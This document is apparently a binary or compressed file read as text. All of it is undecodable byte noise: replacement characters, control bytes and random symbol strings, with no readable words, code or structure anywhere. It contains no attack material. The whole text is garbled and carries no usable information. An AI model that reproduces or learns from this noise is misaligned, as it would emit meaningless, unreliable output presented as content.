� l@����W�i)R_����?�wA����IZ�0� 
��k�R��0E��0��<�D�*�Hp�U�
(��onD�@��R�MY^Z%�"�KZ` 	�X���Z�.Ȫ͒���X�F9�bj�e+��}�R�?�ZQU�)���6���ֆ���1�������G�V��}\�?!�ه/r�/�"�EN��4l1�][4]�DPL����v���'�"Ix�'X0!�q��!(pH�{{�~iՑ��7U*3��!����QB�g	T�1�z�Մ��X\*�2a��Z�v>� U&��ĉ�e��[t��`����/m&�ZACYY^ֹ��`0�Њ�����>�,"U�wb���e&H���(��j���֔�!�xFn�+
a��ڒFi���My��A������g�_�?��>0�{� ����vl��7@b����rM;��$I���G@*� kc���e8���QV,j�SzP�PG�+��%b4��:4��J�"Qȴ}���?o@�����<���Aϱ�X'���?�>���Vަ��X�)�-�-P�����<�{�:01&�1���A�2XI��B�C����G�s%Y�v��mZj�S	"K�Xe��"��;���Y���PB�QY��4Gll�mh��?�&+���(�rM�왋�>��0�GX��0�&�A"�[�@���?  O���(b���,.K�H\;��~ٹ�>9rAb�n��&C*���<��r�cdE���k��0l��������k?"Ai�T+?�de�6�Ø��J�u*>����ɓ�֎i���h��p���P��70e-�O.TW-���i(骯���K! ��Epp2���:,����IC��>�`����AT!��Z� [)bfa0��R���dl��W���4��|O�!đK��B���j~���ŬNS�솏E�S�.�^wb8�����Ba&v���U���%i�0<������('YW�I�u�X�pl7X�;Hs�M��kX�9J� �ya٤Z����e(�߬oʜUgW�_��!�%A�����3�Z�Z8�����8D�.d��Z�=JD�p����v��CfY\��ߑ�%�B��\ȩm��L�C<AE)Y���F��X� � O��ޢ��ː��]B[y-��ڦ`�Py�V�@�L۰!tQ*	K|]|N���^���-633EK�Þ���*3kL+huT[_�&3ԓwg��CK�s�,�vG��ͺO)������|�Q��w��C��5��V܆����(
 ?K!K���5A��Fz�@`Yr��3��dq�C��9@=V�sXQ��WP�9U� �� ���"J�.r�h���9��QVtZ����K�8��,5[�V��I�Ʀ;���2�!&�Y1��
�4��� ��{Pea�+�����b�,	�_��h��`�3@[�L)� 9%���<M{7\m���v�b�;冀�H:�-x�Y!�|J`MqB;�h�,����^�gC��X���JZ:IY~�`�҄�3�oXr�cb��N��q�%�Zj[�S%t�롃R�C{��!1��ŲDG�@�6[�H$���Y!
����B�&�UA�
z
��&��J�L��.)K��IW�^�G#������T�;�h�q�,4l�K�C&PSI��[b�mP�E�vdPu׿[�g�����$u�o��[�j�o��Jimj�zCi:QEg�oP�v��{��Ѻ�v�n�S�N;��_kA"-Ԋk�_eu�5��w�+k��:t��к���yt��1��>W��2$���H�ݥ�I�#���8"�"17�Ce^��(
�`��R�3o�̀����c^P������/�����u$����\�_�<0=����r�ϕ��({��0�\Qq#�VOD�����W$?	�W�I�ݫ
BKJ��	9���(��� ,?SAӹ�YhZ�n��`��OGŤ��b�,�E�
��A�g��z��i�+�ĿT�Za�XZIk,���R\\3�b$(T�%��h�Y~�ؽ��
.�*��Ҥ���nX �lD�NqE;R�㊐A�~�T�;�Hp�W��Nb�^$�B���<�̈́�����ԙ���I-Xv ��-[!-���|u�q�fDk����C#�8n�F}C&��
3�%�@C&��(1񖡴�9Ӳ<7rUPIrΜ�iC"��p���fr��!�]U{���h�(�ChMٰ 
�,^�X�i�[�Ә�ί�����5�y[�t,��Y�}�B��#���\� ��=���[)�Q��$�� ���n����\7�F���p-Ѐ�elh�g��9�E���a�Yc��u&��h���C�>��T���k��{��WJ)���-���<2?;#�J''F�t�s�Qs
��E��
����*-�7D�(�n�8�H0G�.,;P�� � �P�inn^"Q�{�J�������<��Åa��U�s��l��Fa�!9�+��gnrrB�F	�eLEP��Xa�����O��o�G~`��&���s!P)�M��/\��]���ri@	�ۺ�,�\��//��P�5�P��l�����)Ij��=�e���qS��3ǌ8=�q��@K����E��V�F�K傤�F�X5�eg��⪔5�.�2`).��6���y%K�?S&��-��F�qnut4b���j��´C��՝)�,�f�*��Ғ䅗������h"Wd��ה*�kt��E�H��m�ӄ/�ؒ`�Z���N\bd�h�O"�q��s�m�Nb�����T;�:Ǯ|���wCh�n�+�dEH�?���I������F��ςD:���ۿ~b�B�jQ��;��:-�a�X;�&`ͱ~�N�ƌ�?���q�������������|��t�}�q�-�\�"�Jp@$V�Z4e	�G�h0���v׶���y'��Wש��<��O���GN��
�g�y�.��h|t�������V߰)S����k��@o��<�_r�����ʚ�4܄��oւ���s������T�(Y�\*�.t��Q_���Xv��c����5[�r��EE<I�Q�#�W�৖�A�\�C��?�m�!�n��ho4�χ�Ĥ�<�N�����ZTcK��W;S�j��D(l��[����Ē��-�
Eh�����Q��� "4"��$t��+�e��r�P��]H�#��Ic��ڂkNDּ/�0Bi�7��5���h��y�(d#p�����E��8�T�GX¯$&���w&C�Uz�68�6�\a�~#a�Ι��MҞDB`�|fP烉�O?��8p@��[����f����X^�C�u�����f8�R0	KM�ruCR 7�5 ���V�ֆw�����<��
�ԤԠ"� tA1�:�B�<�!��pv��jř���f*��[0X�w=o����}�(tQ����0Z���q~?/O�X}F���P�E010.0|@��9wm�
�M��G������j� ���Q��j) 4G$���;�.�LFn{�3�(58)�u�50���;�Ȅ3�������lPr���:��Ϫ�0�3���/@{�	�ߨ3|8;O�ЪX�v]|�.S��	��}�i���i)6].�RçUX3�+yj	�UY���y���/,��Ҳ��z��@Sm��%�A�ݺ�"�zKu��+� �567[�ǅO����#��I�/i�B�01����٠d��%�z���}l}����k�����e���Rp�g$:�������u�������&69��\�bЊ3E4$m�\
M����K�ik�0�h�)P��W��DA���Cɧ�)
M��μΉoQe0~7ZV)q���	
d3T8�̛��h6 @��i�~T]?(#�D@^��,w�:vր;#ͺ(��v܂�v���d�l$����O?G����P*�;Ў�[�t2d���mH���mG��-�,^F�CC��d��}K4xĒ*M��=
�[�xgW�E�w:|�Wa?ʄe)R�9�-h����l������7]�4���CY(D��QVz�m��7���zI��aEb�ϣSA&�-8��;��Ғ$���9$�ˑ8_���c�|=�r��
4�\e����hߠZy�3�D�����b/BN����w���&�#�nhc��D�b�B��=�zz�Р�}���f�K�"yOY
CC-�O_� � �F��41�CU�w���eZa�=�0M<p7�s�.�~�@l�jN]�B�:����UK�]��`�N�����\�%>E=�,�,��"�U�д���:��B����A�&ꟊۑ�1��m���"�k	���EP�5�D��Ao`���BᬲB�I/�pA�?�_�6��ha#.��#ű�0�_ã�Q'���̂���ɮ���U��Σ�H��Ǵ��|���r���V,M=�BC�굚�R��n�_E�8ÐE�Ԙ���݄@�Fu馑�-���k�e�w���6�a��X'r��Z�`�5�B�c��
*�c}P��ʥ+�ŖW6h�7�Θ(xi4�}@�i"�9�%�NK�g�o;�W��ZݐH��c?�	�m����k�}7*���O�ܳ/�D�����4�\x����`�ok~nApu43<��Hܯ�/{�52�d�����EJ]MJ[�+��"���3�_�(�#���]�4�T��U�_�\��Z}`���p�|���0�1}sp�lt?��A�R<��ͬ���wҐB:ru����>RX���$�*/X;�64���Br����� k���(<KI �/瘃|v�gH$��C
��e0o7Z�4༠=�+�,߭�*ă* i�Π�ۍ,QQ|����@>r� [M'���}���O���}ly������CA;͟GW�RT��X�Oh{OV�Ͻ��	��U:�gn�������F=,
F$�XhkmM�Q(zDC���Xq���8�՚q,��-˞M��@�#vh���D@C��@��r��u
�#`��3��{��G�(|�DC��R]�����q
�P���,5�k<?���~&
D�8qC��D�M��!]�$&�<��^Y�ӭ��C��~Da(ܰAU6��ł@-���bң&��G�_����b���o���o����IY_�d'x���- ס�L��q�LI%2����ɦ��ծ�R�>M]�d� ��V�?p�"���l�Vk�e-(��Q��*А7Y۫5q�lJ��@~�W�m��矣��(C�C�l3t�J�.�µ4��6 u�=J����R�9m�ZA:���q>C��/�H��Vh�:Q���P��L@*b���f�Њ�!ދD�>i�"!sH�CR|!а�.����V{Y�lK�4�8��Vp�]���>k��|��6�(Ю��=��&�A�55b�s�62��FF�5XT��FG鱰��W4D�c� ρ�,��{Y�^\^嫖i/#U����y�?t�B�ss�:�C���l�\����a�8�Y9N����.�e�G���[y�]]ǜq���3�ݿ�<vX*�[9�U���l�aWVTk�4��m�S��4:��쟘���p�,v��DQ����JA���<���ϱk}�`��Ɯ�B{]��ԤV!�V(�B���WTF��i��a�-��g{"�2�ZC�/DC�)[h,��g����0���Ze+s�� ��ʾ��wީ��{3迠Pn�eE(�ۆ�)R�[��{M:�ǁ$Zct+�
׷��zŉ��VƮ+g�Zz��&$�ٟL�YW�FYĉ'�(u!��1��!���S�l�)��B-�Xpp%%
h ֮8�\�����ٟ��v#�9�M,+������i�R�6�3EX(W���,��_>Fo}���p�X�8��I��" ���W��
�!�1�2��z!�UZGZ�X?�� �_8/~8�rP��	5�P�P���fX��AY���eͅq��a�Ir�s�v !�n�o:_�Z�ګ����'��Ҵ#�P{�D;�ԍ�/� �$g�9cć`�j�J�'e�����J�� ��5]Dd�)e�|������kg�/���a��댱�1�L}yE�$턼��`k�I�6Zz��3vշ�ZK� C�^�P��--�B�4��1�*���;�'N0���gTG��|�̼��9�%V�따28�������4�@A�� N��`y-I�6lH.m�~�3:tpl��d!I#��
QE)������n,;%,����	�EK��P�����=� 2U����t�@b1�|m���zC}T�K����2��
�e� (]���R�+et�ᯍ/h����R
�OzŷM)���\�&��E��y$���&��t �g��ulH몋�.ѭ�=t@v��D�j"L0�[p��Г��@R]$W(	-�6D-"DT� F���*� �<7,or�Bï.�;n���?��DN�!��������u�6�y�#N:�a"�(�t��=��O��^� �c���6Äu��E�g���*Z�����&�2[�s���&���\e��0m�z�cFP�9Lm��Y���PV��C��4_��gQ����ę*�i��a�p.�E:��5�I"�s��u���z���\NT�E��%G;{��Ԓ��r@��v��D�zX;�0������h�.���|ٽaŚ�nx�B��~���� a>a(�)�AD��!�`A󁉰H��خʉ/в�e"J��R��y��Վt_��5�aA9� ��h4�����i@K�4c����klYZ���{�_}���h�]}��8r�ii[2�.���(Řsv�U����P��@ALy� �y��dEVцt)���R��P����@�}>��u��0��颏%��T�����k��I�N�����1*�;~� �3![bH�m�������b7A�Xވ�(�N�k��]�0_����w�x�U�	1{�F�����W���a]��T(��]�"���9Dj.��Ѕ��鎽����}�B�_)����HRkjGY�Er�-<N�fh��4l��w#p�Z��(V�IЮ�dVs0"kK�]���ݎ~�:�O�G~��*l�4Q�?�	��j5�^��s�a\,$����+4��C��}�N�����P�ȶ����e����[�G"�g�ks�χ��h�F١��sS�tq�	�w��O�滯Lcl��`��Y[a��*=���izvNr�,�A��3��E�8��[+�����).`$�z���v�N7��'�v����!����J�ï�-�u\4(�0�k
��nPg�F��RIɃk�%\a�#n�^�Q�A��8+	���űtі��P�&tyF�"�oe��ѦQF���Fz\yU8�;�X���T���y�X��}#�l�-FZ��{ɪ�����Z`!�.2r!��[�j}Ț!J�c�R��B�u����!L�Z��E�I#j����~,C��6hm���VgG�P�g��Y(�}�L���J
܀�T�%ڝŷa�ii)��l���+��*��X��M��P�n�_�ak��9��I���������/��2A��+"z��V�N|G�f:T*G�m��0M-4*�t0U�k�k��!Ĥmi��(Ԛ�QA�#L÷���d�t�����O&��jwi�v�$�ؕ�7� �2�D�<��ӍJ%�gg�Z���%�x�*����tPU��`4p8P[*_�����f��ki}��h�o�&
4��� <�Gó����遃e:q��Fx��:=�H`�jm��;B�?�z��$�KZ܃�'I��b��k@�k���pk�|"�oQ��_�aV-�<�V�訛�̂��[*��K�W[��Rߏ�����)d5"5*��,P���󡋴�V�`L�����1�0���;�{y��7XGS�y&�X �\=\?,9�EQ�r���[���!�	�Җ5��;ȯ�))r�T94e�!M�&C Cˡ��d#�>T��I�Ma`�Pt���q�?:HR��S���8�p���<4<�ke�8[$���d��Ck�M�����Z7������J�֬�9����V�I��ڹ]ܥ��L te��\�t�\+w� �A�jI��>K�ޔ�l} 8C#w�Cޞ�5�w�Y)<�1Z��8+*�hLA�����>x�ghX�����e>@��ȗ$ڠ��].~��A6�}��C�]�� �(�I��Ե�� A�B�L�Zh���ɥ.2�-�	��Q��U�������ӲνfM43[�,I��B���_d�?�-�
MNK7A��n0�VY��;�����c'��KW���̆�U�Bm���}Z��h�Y�z��i~��k�t�DH�9�~�1�i��A���p�AZ���k{�J-�u>/�^I��rBC��W�G����.]d��8�QD�,��=wک��C��0@��	m��U`U�P"����ke��R-|�T�vHC�qmh�E�c��k�v�6���-�b��t�A�t��UZЂ�E��DYZ�D��p)!�9�[!�V���с�A>t5Z\�e~I3l$ò��*������Ja��ڭ��(Q҉8ț+��c���g��| ���N5WcP�ǩ���=����*�3<Xl�@P*����rR�b�.�xDB���qS)�Ŵ&q+��Agz���O`EH�-rr*�,��V�>�S-��S��2}U ���:5KK|�P��������İި]�h^��o����V� �����P��P�i(�h���p�PD�)jA���(��~��һ��F���#-Fޱ[i���OF��-�� Ď]�xy�z��Jr�f��\[�.���vf:Q+���O�di)��KR�537J���y��ur�����9��9T�EՉ&�Ig�8��Q���5�#w w@��&�	��"m�h�y�ǂ�ZhN�B���_"�������@��ٿv�l�ʴ�T�G)Nfa�0� ��6�$�
ȱ��A.4/Da>�ߑ$݊$߁ ��Gj��@
���`���h�Ęhj˫�|Xb�Yݠ$bv�L�~��"M�����L��b{�}Ve:��B'&K�T�k���c(���@����٠͘��� ћ�H��Dr��pn����/��?|�S��#Ÿ�\p@�f	�m�/�+T��* U�����h��!T��%����zk�XL��y���_O�#�����		���ɼk�hA�ڵ0I]����4�(���͆�M����{�q����w�$�2܈�GK��ڈT�R������+;k�0ڕS�B��["	KGU�$F
LK��P2*
�YT\�� 7�y=[���ң+4��-�Pz�į���Q?[8X��U�����)aάh����XѠ��%�S��[���T����\�>xu�)� �k+(C��|�Sx��]�XʬvS�0P9B�T�8{K�p^���[|~
.���E�/�B?�/�P��?�#�����Z��J>h�?���y�tu`�
M�m'�HB<�*xY$a��_�^`B�FH�	k�y=rP�|}y�5�D��k�}l�3���B��8�҂�\�?�wlR���� :}9���i��L3ɯ2J����pf�fQ�h'2p��k�Y�Q�b������	�� f�)oFqp�[̬�,^�����q:}x�*�����gW�4[O[�dmBp�ՅE�j,��؁M���U�~��ih�!�������
�u��t��*-��h�'��o�c� z�"�eket&�&hve����2�B�R�4r�\)�����8�
��6�t�Gk1����ҼсYS��7�4��H�@����sܬd����|�E������cj�\Z"�QI4�V
���CM��9K?Xls����yGֶw������c?*>4=s�CT���	�q@�G4�4���_1����L	: ��Nm�r��{]��I�9ڛ�L�Dc���>:t�vb���QY����2ܵ�V#:|�6��Tc���8@�����'?�9Y��s���t��Jh��^�=8���
B�NƹN�-�p��l�.R�щ{N�&+��g��봺�.�"'jF.�6q��zN�Y�z�Cͭv�G����BV�k i��D��+m���)k
)v��[��=`��e�:�&�b���E��\�4r�~��}����e���&�}ܼ��DWi�u��#�Ŭɔ2���.��[M�$�����0k�kk��#��%%������8M��Jw�Ī$�:`%o��e��±�WHҵ���2و�i3Q^w� .�֦�N��{X%m��3���G_!���BJ�9��lJ���O��A*����C�Yp���g�������2Z�:k~3�����;0L#C�m�ٺ*��@;�G�w5$�^iI,����+Ǉ��:]�E���X���
$�*l�S=��Ş~*�����wR��sUz�j�dU�ɠ�W����-I�����9��88��_���k>*Q�X� �ohU*|Zى�R�h	�qK-'Xf=�F	(�dܿ���ƨ`4м�lᾢm#������؈T�G����ims��}ٛ��~���?�3�B�N�$�"+�0�"�]����cN؇ye���i☯�t���q�EX!0Р@���}�N=$������G,u}e��?��c]Phmw����Rz��I�h2����;5W�\GmTge�ueޮ]��m}i��-��2��)��tP�����8�}�5�����ge�� ]�Yce}]i����2�3���Z�B�5��İ��z�x�P�(o�Z�ť%};,/�wE%��ެg]gԬ����-����M@}5�?O�2~��p�>�>T��d-"е���� D>x�n*����ICW�-�j�jqIuv��v���~G-0L�ɫ$�jm�A?���!�H8��"��,#[j)o���[ݒY;z3�%�a���R>k"W�O\���X��&�-�9��h��I�Ύ�T�f��
�j�e���R�a>���q���uף%���)�VP��>3�W���4�����$bI�N5�KZ��+C5�����eVE��A)�k �Ol9E�R]<{Q� az[���Zc�ak������Р��h�
90�T$qGI"m�nE�w�#�{��;��0��24�?4�:�]\9�g��J���ծ��27|X��������e�!�BJ���x�~'N��ōU�r��W�<tUi��=����▗�R�Δ._� L	��Y���j��ҡ}�����}�=T�tϐL_ ��������ρ&�-�c如N�/��,2�3�=>H�`��R��L�ÕA-�E�0RDrF}?e�
. 1�6�]x�f!�b�JZ-��F<V���Բ���Y�Vhkk5��O�7���n]#Tq���9k����>���d����vk=�7t��Sp�ŕ�_�>�ad�l����3�v�L��[��˾}������ h��pP���O��2�9���h�,9կ./M��nO�:B��&%�8��gK�U�؁
�rE�@��,�Q�j;'�4��b`� Z�2�֯%pBӄ6���5D_*�'���_t�h�����A�A������r�J#�Uz�����kA6Je�c��e��jH�Tv�-O�-���+��L����`���c�.-*�H�#����},ܚ��hiE~���c�V�Γ^�]}�P�����u%�:�fM�wI�r���igy�/�#P�M�9�U�:�i(l�飲J�F�U�f�P2���!�Oi��z���[.�Մ�vڢY���Tg(�~R�*�ᛴ��,��6�����������ʪ�x=��Gi�ц�^~�.\��B�d�%E�8-�L����/q��1Q�1���pqf	�5m�FwL�ҫy�}�D�}��>	�B�{�u4{����~l�u��P0�Zf���B���f�NSB��<D�.�,s��W.j�&F"KT�+V�~��i��6���*z{EZު�|$�G%���,����Z˘����(�JB�s.����B����<x���IM�e���	�;��+ז���n����B��r��{��Y���;u}���"�Qx�:�y�Tp�&8�����4�!���!,ZoؙKe	jm���>�:�j%�)��>8�S�z����i�k��]���°�0�@����)�v�,��Y-n-�ґB�r+�<�|�@
v38i���BZC����Z�� 	�l6RA�P�8,;tk���h�� "�	Kظ�\U΀1R���T=uHK=J$��K�ݡfE�
WcZY��ђXR���O�l�ŀw��k�g��^C%--����n�`�#�f��8��_����B��V�9|Mˏ�3ȶ��}�
����ǯFo*�hN��=�4�<�<����Ē)�١UL��к�$X	�E�Wh�n"O�#�ξ����.�9G��^���4�p1�z��"aRH9�U��x_��hO'�
��5��g祬^C�|֍M�����������l������� ��؏z\���%	�hɾ�%�2�b��6��)"^R�Q�Yİh��l��
�����&�M���l�M�d��WZ�٪�i���B��dP����a�t���T�	�ȵY��n�]Wٲ������k��F���23K�l	�\ry���h�k[�>�pl��@9�ԫ:!�������aO���(+��+bq�*}E��͡B,O�~�Z��|y꟢0�Pw����{q�����$�zkd7���>J�w�����n�`K)����/���I���I�s�^H�/I�ᦹ��� �!�A�m z��NI����'�M��u��y�n�62p,�v�L�.�"�Yҩ�x� ELS��Aה @n�o�W1�ǐ�	I	��uiu����Z'�
y���BIZ�zJw�P5l2�H)��yJC]����Y��
E �͐b�.\B�¢FW�ҷ�JA_O�F'�h���U:6^�\T�醙�Y�]�$Ͽ��zu��媂N�<���
���q�@�(���z�ₕb����-���S����o˔�������A�X*v=�;�K�'��)j`�Ao^�ҹ�fQ["oY	�ؤ�~F�;�����d��z���ӑ#���`�n?#y-f���v %	;�΄��ݙSS$��RVG+��b� ����o����;�[��Fzŝ���5h��4/%�P�B�/��:�iX)�����U51묬��T�*س��x D������[�ֹ�eWgR��-�'v���3wg�1Iyt���O_1�MT�e]�Q��g`����)Z�g�v�Fk��V��,��"�H��D~+��V��Ȃ0�u�A>݉�ƴ38����R��;���Ɍ�C<E��=���Y�;�	j8�GU�ڤ71ZSr������4����\�V���f���TvhQ���ۂldsM3�d���\����R���P�!�k�P�r��!|�1aV�o��?$pO�Z��jA��+2�;�P���Q�2'&�hf꺔�a���6P�[������E�lIHaW�BWQ���(��EZ	�1�����a��Ts��� k���EF����jg�� ����*��w`���~����46�K�}1�2+���I[:st0k��'��
%����AAK� �L*�ڢ)!q1����t����������Q��*4Cf M�Ycg���XI����5�2��hC i}���E�F��_2�J+�k�bT(���0�2"��Rʂ*�u_x|��on^���E�=������a�!��>���9���L3��<X�*D��B���1�i�C, �Gu��z�$j��J�]("x(_��]�'>�i���a��c\���!*������xUD,
�%����Z�` j�ﮓ���=�<v���\�:�A�j=،,���qp(��cDEX��}�O-k��ۦF.���R�i���EU�R�S�?U��O��/�d��(b�.`�m�.Ei7�Ce����Z��;ސv����3�$T�E�J�n��ZM��@yqhXY��8ȼlD��k��
�	))+�JUj`j���h]�wS�->�T����ѭ8�gJ�C�?�?�t�W��7\B@�1&k�@����Á�R��X�TQFm�\M{C���ފ���"mtfe�T�i��I>䗯l���&͂o1Ӎ�6m,.��W��vd���S���u�T[E�M��#������i:x`�g��!�
q♋ �V"�IR���+�!fg+Z8���u5|�./�S:0Bԫը�t.�\�0fX�-$0�
CxR�!�rm)T�� ��A_Ƈ��?`��RE���A��C,�Z켿Tc͒�k]��R�j��H�����1EY%�N��7�_2/�f�O�j1�/b��ƒ-�~��2J݇��t��^X�A>D���'�N��ӡ�}���R	�/PV���|d�6GOZ�^BZ[0��X�k!̛���=H���NĲ9}�$MM]�E��,�C-.��\X���M�J>��3t�黤������ sd�\�T+N�c NaS���E=8	��+0W�VY���Az�W����@�� ��3��ڷ���$}���r�`]#�4"̽Q�����UK���4��w�e(����\���R���aVX�d'���\�@] �]r2ϫo UP�l�&���R����%-I:���jb
r�̽�z�A�d{���  � �ʺ�c�V�G��)q��U�����:G��g[ƍЊ���^PF�[oh�O����$���z/v�iN;��:n*����������|:i�" �=*je�aXa�eL�451��	>��D󃵄����ˑ��������d?h"�Moa� �0C����
�
��F�hQq�`�O@�rPSM"�����)��Z�U�,p��1�,J馑�*�����k�������*�2��H�U����Mae�GAn'��2J��q�e��-7
��J1�X�¿и�9y>S�1�2��Ft}.�c�C�|�YX!Z�)�F�DA��*I�;���º�W��~[�tuni%d��9ɫ	����������ɏ�uB�Dh9Hr�����M��3�U�S�M蔳4{~�.p$�¿�������->��m�O��+׮���S��b���ڦ�	B��*C���'.� j47t�)��x�fD̺��/Q=�P�*��/Ӂ�Qz󗾁���-� �@����O��oV�u���X�޹�}���ź�y���0ϗu]�S�1D����r�¬&F����3���>U�[��������y��q+'r_̵�������Z��b�t}�50��iX}�!�&x�C 0 5,����������xb�H� �4޾���^ۍn+�^��w�kkDٺn��n`q��aG�F�9ƤL�S�ϭ��
.0��
RӸ��0il��\�HD�*���t��Q��m��ٖF�'���\#��W�N��W��p�$�h���bE�B�X����f,:��mB�f���M�C�8H_�&�`�۔\��jf�G�'J�"�1t`��krUvf�Gi��:3�,8{��V�:��B��Y��6h=A�3��f��e �R�\��.�1b9h�+t]MR8�K��.�Ǟ}��%��ҥ��N�F7��Uf��WK!)�#���Rf��7kӪ��ښA"�b�ҹ�.�;R�Z�Ｕ�-?*��V�H3&%��ϴb����l��u�c�߸���h�6�z��j�LK.�t/��1��^ְOӃ�<H�,�Q�l�.]��_~�Ο�H�}�E��g>+��ӧ��}�����R�ʪ�5+���T�\�"ڣ+1aek���-o�*���1V�6�����)a�Z�\�	r9��t���������|O�o-�5��s&nɹE�%���b�+�n�%����>׎�W�^�A�I�����(ܯ�(��e� �6u�i�Z���c)�UԮ��k\�k�.���Ǆ��j���(�Y��Fz6�J�g������#�m��	o�������W�	���������{���@����7�������Y�ﭠ�cO�������ՠ��P�+���P"| m>|X�Q��Tqa��ZcӅ@k�C��K����x��mR�3I��7в+ 
͏-:Xu�Ц�Ok�绵�@UPC�L=x	�tI���!�H2d�ntb��u��&J1���6��^ǘ1�=7X�o�[5E�HAh�\~�{�z�V�W+�K�c�U������
Ï}#��5��BJW�Q5>����ag��SB���j�hL�|I��9�(���4Kj��_�t�,�%o~�B�ɪ�X��b�G�a��� _S��mw��2�>�8ߑ�kz��C���;p��_�"EQq9Ec�.Tة�j[�>�2�y�9���	��j67����:y�(=��W����̯ӓO>EW�^�O=�8fL�@�
���ɞ���3�1�����ڽB�5��t�w���^�j���{��S�>�r�ɖ�
--.���4%#2Ȫ��^`~p��,8���A1���-�; xX���h0YOEο�Ɖ,�R
�y;��P��L�R��,.�e�.R�?�<�� ��e���.�r+2u�/������K�(8���B���4?�,W����S�a��zL5v}�p�Џ�(�nB�p��.�e#��������e���oL[|���v\Afd��{�l)u�!v��V�.ښ��aD���`
ɑI�b�Y�@[(fP�%�Σ* d}}e�$	'�
��-ɘn
s�{=받A7�j�\p���dsuB1R;i��^��1&m�KA�5�Z|(��Zs"~)0.�+�£�dfDq��%P�� }ٗ���x�e�ܳs���Kmz�2C[�L�(j���� ��&i��_D20y�d�_��� ]Z,Ї?{������'5	�X�M�<�J��8�X��f�"�`��W�����!�IW
�i|���0tT=��`T/�p1z�Tv:@�eތ.�Ü���P����6��w��6A+��R��ȷ����~�����W=�0=p��482��qYZ@���$1%���7^�xx�N;Jק��Kg��g?�Yz�g���<+Ch���S �FS,HAX Kۭ/��'�<@ox�+i��_�J�x��ɖ��
��-�J���� �N=F�"*-�N��dM�p˒`���(]�W���cI�J�/�6[L��С�qk��E"�0�.�0j[���Ֆr+����PQ$�nX-��7�>$-&�DC2�E�!
)3�Tdh���0&���254�j�O�O�EG/bQ2 ��Δ�8a?(\ �R�6�z�Wß���hP�y�a�y������븇����Z�.b�#8)p�S+s�Yk�Q�l�O�|�M��-񷣤A���_���>[���%��D���s�ID�EF2:s+cWEv5T���Em��1h�l�Zhm(���\�
���&Ф�X�-��Q1��H:$#Kzp�d�B�A�`I���
Hqh����C䪊��:��� �ܲ�pOe|�)�E
9S=gbiFi`$[����.�䋱��*��-c���C�ߪ����4�k����S��?��K��q��*E�/���*q�屃e�X2�Pw��V^X�����q����Б��q0�h/ҫ<B�ϼ@��hp��7�)��@�\Qɘ�q���!	�*��A�J��䫬m�EY�Ju�%b��vڕo��IT�����I��KG�E��U)k�\.�|N��(ѹ�giq���=�'�J饱����������/J�@hL�({p�>~o��3�737KϽt�^�p�.\�D3�3��!����`�����cG�moz�<q���u��ppr`�d�e�U	��dZD������0]�(IĥB�H4�.桤�����P�e�'R "q�]%�v�
k�p~�x�B��n���v���w��i|���M�g��2�#��.ש�Ϲ^k T��iYi(�s;h	��,G��`a�_�8�'a(�����b����
�s)�_жJ�'B���2����?��Jq�bhU W�p%>���o��՞��Vp�I�v���HoYo��+�m+��4ӌ��������d� ]��u���I*~w�i
?�B~��"_\\�#_��O�����x�᫄�˼�V� �7%<xu�`%5�5C�w�cF���3T����j�Q�y]�P�4�Z��jm�yk}�Y��r���[@��We����j�'$J�B��jY���j:TkBJ�`��Zc���>yp���b�&� d}���ب���>	�K-:66Aìҍ����qz�_,�s1�V�G|�"-0���G�� �ך�"��Pp���$`*���(�p_�h��%��#�#�'���?��Ktf�E��~53�A�V.�=w�����\�k��N�ר��I�e�~Pb��T-J;�Ñh� ���q�ET���\fk�6���U�
�'���+k``0k!oI�F�fm��f�@�|��L��*J)�z���!�ێ�ShZ2�@��v���W50e��[�%����M2��ӆ)�{������'x����DsK�d�嗅>''��!�����Y��E��a�������V��왳t��z���q�KD�A�����a�Ct��;��{�;��>Zے����s����Pz�U���;C,8aU/���|yɯ��%n�f����� D(��y�h�dT0VfYF��ZAǾ*5H�R.�B�3i��m��{�p�R5��V�&�{��2�+,?���!9{��*"N�O�B�%�����'ij�*ib~E�ǲ�*��-��XPBV���*���L���ʋ��7�MQ%WU�Fi�;�^��Xd
_W����ME%{�ۂ���N��0rh�uِh߾U"�g�[p�H���_�# �!��u�N��y�B�T R�`���x�<B��t45�=hZ�"�f`Ң�� �3��V�$��TP�BU�������f�r�Rs�.��/��Ò��᭥�,�z5�K�:�����{�
Mk��r%�� s܂�A(�X�����p�$V�֒�!h�k4���ڮ��pH���w�#��;�>��y6�'��8[^Wh��B�>>H���@���v�@n�J�\��H��Ϗv)/O5�~�q��)8@>�:g�x�2=|��^������#�h��e���g��?A��u!�>�^C4h�ա�%�%���E�B7b��hjsUM��S��`98�R��X��P�;��v�[�
}���ޥ�RW4��|3?�A��[bB,�:K�؞chUp�V�E���/	��i����5o}3���S!aŬ�N��Ug���*Vd��nu�O��y���������>ֶ�z���G^I�z蕴��}饗���>Ig٪�?}�):u�4��aj->�Q�����
L��qV%U�!Ҕ�����~����Bqk� j�I�������K��$D#�"X�发�ެeBτ��D-�}��jKSpD�A#	�*���yq\Q6�; U	4��(l�UV�����K�/ҕ�i��y�e����ngAh"VZ�4uua��GF��< 'Q�U�x�� 5��$�g��~.�~=�i�eqvv���3߱���k'yS�ݞ�И�7�-e��rkҹA�#��C�w��sU�vKRj�GkH�!Tp~��;?)��g_Ie;ͣm� �M�I*	hG����M��z��ФVXG(r�m��s@Z+o�P�E����[Ѭ|��$;�PR,��8�fͧ���,�q��Zr����vz�g����XdӅFc��HH.��SX,��7[�����x���nBWq�,�T�s��	4S8�ai�:uJ4$&��ŁY�i�%���#,\���>�'�[H�uvZW2,Ѧ=�J/L�t��Q::P��t�*�U����Y�%�� m��*�陗��'��4-n��G���{v��O��k�>B�E%�afr��C4w�<ͯn���y��+3�z��kĴGZO�vG@�5¯�J��f�=��`��*�����b��d�2�1Q���8���'�.��wK��@n�4�@��4y4����(�`/�?5��')+x�!"P���A��9}�$]c�㙗_�;��)�C��U)�X*U��u�Ct����Շ$G�;��T+����<��脕���*��)	��P���t��.-/���h�H���^muB����-$� �4b���,����g�.8� �VCF��*GD*��ǆ�������QR������ˇ�RL��ǁ�B��y����{uv��2�zef�j1��+����z�pQ;UzF1�#Jpia&+�ƽ�
��� 3���R k_�!m�Y�m�9�)hPF�Z� ���ϳ�5+��m��@��d������c�u^W��\�G,@D�XXyn������]W��u�G��ށ�j�^�;���5��y�-�V���t�c�!:Ҹuo��ٸ��(
